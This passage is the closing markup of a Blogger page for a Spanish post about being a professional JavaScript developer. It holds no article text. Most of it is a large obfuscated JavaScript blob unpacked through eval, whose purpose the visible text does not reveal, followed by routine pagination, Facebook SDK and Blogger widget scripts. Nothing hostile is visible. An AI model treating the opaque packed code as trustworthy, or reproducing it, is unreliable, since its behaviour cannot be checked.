\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\13\\a\\b\\14\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\G\\a\\13\\a\\t\\a\\q\\a\\F\\a\\j\\a\\I\\a\\q\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\q\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\q\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\b\\Q\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\13\\a\\A\\a\\A\\a\\s\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Q\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\l\\a\\b\\j\\a\\b\\12\\a\\j\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\12\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\16\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\15\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\Y\\a\\b\\Q\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\13\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\j\\a\\17\\a\\s\\a\\18\\a\\13\\a\\q\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Z\\a\\j\\a\\G\\a\\J\\a\\z\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\q\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Q\\a\\b\\x\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\W\\a\\F\\a\\q\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\13\\a\\q\\a\\j\\a\\s\\a\\W\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\A\\a\\G\\a\\13\\a\\I\\a\\q\\a\\q\\a\\R\\a\\q\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\q\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\Y\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\q\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\q\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\q\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\q\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\n\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\q\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\p\\a\\13\\a\\q\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\t\\a\\j\\a\\b\\16\\a\\15\\a\\b\\X\\a\\b\\S\\a\\b\\16\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\15\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\j\\a\\b\\Q\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\q\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\16\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\12\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Z\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\R\\a\\q\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\13\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\R\\a\\q\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\O\\a\\q\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\q\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\q\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\J\\a\\s\\a\\R\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\13\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\S\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\t\\a\\b\\X\\a\\Y\\a\\b\\12\\a\\y\\a\\j\\a\\A\\a\\Y\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\J\\a\\13\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\q\\a\\F\\a\\j\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\j\\a\\b\\X\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\b\\Q\\a\\q\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\q\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\14\\a\\17\\a\\s\\a\\F\\a\\b\\14\\a\\G\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\X\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\13\\1A\\b\\P\\1c\\b\\C\\1c\\Q\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\Y\\1f\\1f\\1m\\1o\\b\\R\\1e\\1M\\b\\C\\1c\\X\\1d\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\R\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\b\\15\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\14\\1d\\1g\\b\\19\\1g\\V\\14\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\14\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\16\\H\\n\\V\\14\\H\\n\\16\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\12\\Q\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\16\\X\\H\\n\\V\\D\\H\\n\\12\\b\\H\\n\\12\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\12\\X\\H\\n\\12\\E\\H\\n\\S\\S\\H\\n\\12\\F\\H\\n\\16\\F\\H\\n\\16\\D\\H\\n\\V\\X\\H\\n\\S\\12\\H\\n\\16\\V\\H\\n\\12\\I\\H\\n\\16\\S\\H\\n\\12\\G\\H\\n\\12\\12\\H\\n\\S\\1b\\H\\n\\12\\S\\H\\n\\S\\X\\H\\n\\16\\16\\H\\n\\S\\B\\H\\n\\16\\12\\H\\n\\12\\V\\H\\n\\S\\14\\H\\n\\16\\14\\H\\n\\16\\1b\\H\\n\\16\\1a\\H\\n\\Q\\F\\H\\n\\Q\\D\\H\\n\\16\\Q\\H\\n\\X\\b\\H\\n\\12\\1a\\H\\n\\12\\16\\H\\n\\16\\B\\H\\n\\X\\S\\H\\n\\S\\Q\\H\\n\\12\\B\\H\\n\\X\\Q\\H\\n\\X\\V\\H\\n\\Q\\X\\H\\n\\X\\1b\\H\\n\\X\\E\\H\\n\\X\\X\\H\\n\\X\\12\\H\\n\\X\\F\\H\\n\\X\\I\\H\\n\\X\\1a\\H\\n\\X\\G\\H\\n\\X\\16\\H\\n\\12\\D\\H\\n\\X\\B\\H\\n\\Q\\14\\H\\n\\X\\D\\H\\n\\S\\16\\H\\n\\Q\\V\\H\\n\\Q\\12\\H\\n\\Q\\1a\\H\\n\\Q\\b\\H\\n\\Q\\Q\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Q\\16\\H\\n\\Q\\1b\\H\\n\\Q\\B\\H\\n\\Q\\S\\H\\n\\16\\b\\H\\n\\V\\12\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\S\\H\\n\\Q\\I\\H\\1p\\14\\n\\c\\f\\12\\S\\H\\n\\S\\I\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\Q\\H\\n\\V\\B\\H\\n\\Q\\E\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\b\\H\\s\\f\\v\\x\\s\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\V\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\12\\H\\n\\Q\\G\\H\\n\\X\\14\\H\\Z\\v\\s\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Z\\v\\s\\k\\p\\i\\H\\S\\12\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\p\\v\\H\\S\\Q\\H\\p\\f\\z\\H\\Y\\f\\i\\G\\n\\t\\H\\n\\V\\Q\\H\\12\\V\\H\\S\\S\\S","","\\h\\s\\r\\q\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x35|x4E|x33|x4F|x50|x32|x51|x34|x52|x53|x54|x55|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0x73d4x3|_0xcae3|_0x73d4x5|x7B|x7D|x3D|x3B|x5F|_0x73d4x4|x2B|x20|return|_0x73d4x2|x2D|function|_0x73d4x1|x2F|_0x73d4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1678292640-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6a0jZu1rjqjBFlVmhT9rIMOYKGZA:1771890703281';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1551918663074177083','//blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html','1551918663074177083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1551918663074177083', 'title': 'Soter Ramirez', 'url': 'https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html', 'canonicalUrl': 'https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html', 'homepageUrl': 'https://blog.soterramirez.dev/', 'searchUrl': 'https://blog.soterramirez.dev/search', 'canonicalHomepageUrl': 'https://blog.soterramirez.dev/', 'blogspotFaviconUrl': 'https://blog.soterramirez.dev/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-228733465-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Soter Ramirez - RSS\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1551918663074177083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/4223716242811067726/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/348c32271c6ca451', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir leyendo', 'pageType': 'item', 'postId': '4223716242811067726', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/s72-w494-c-h640/meme_js.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp', 'pageName': 'CPJS: \xbfQu\xe9 significa ser un profesional de JavaScript?', 'pageTitle': 'Soter Ramirez: CPJS: \xbfQu\xe9 significa ser un profesional de JavaScript?', 'metaDescription': 'El camino para llegar a ser profesional es largo y duro, no es f\xe1cil. Todos necesitamos que nos gu\xeden para saber qu\xe9 hacer y qu\xe9 no. De Jr a Sr...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CPJS: \xbfQu\xe9 significa ser un profesional de JavaScript?', 'description': 'El camino para llegar a ser profesional es largo y duro, no es f\xe1cil. Todos necesitamos que nos gu\xeden para saber qu\xe9 hacer y qu\xe9 no. De Jr a Sr...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp', 'url': 'https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4223716242811067726}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
